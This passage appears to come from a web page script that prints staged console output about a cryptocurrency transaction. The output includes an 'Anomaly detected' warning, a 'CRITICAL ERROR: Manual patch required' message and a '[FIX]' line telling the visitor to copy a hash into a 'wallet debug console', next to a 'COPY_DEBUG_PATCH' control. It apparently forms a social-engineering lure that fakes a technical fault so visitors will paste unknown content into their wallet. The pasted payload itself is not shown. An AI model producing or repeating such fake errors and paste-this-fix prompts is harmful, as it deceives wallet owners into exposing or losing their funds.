
y_buffer...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_
hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
xabfb8f06 inside Validates the transa
ction object");

  console.error("CRITICAL ERROR: Manu
al patch required for Validates the t
ransaction object");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systemic delays are often caused by the time it takes for
nodes to reach a global consensus. Several users have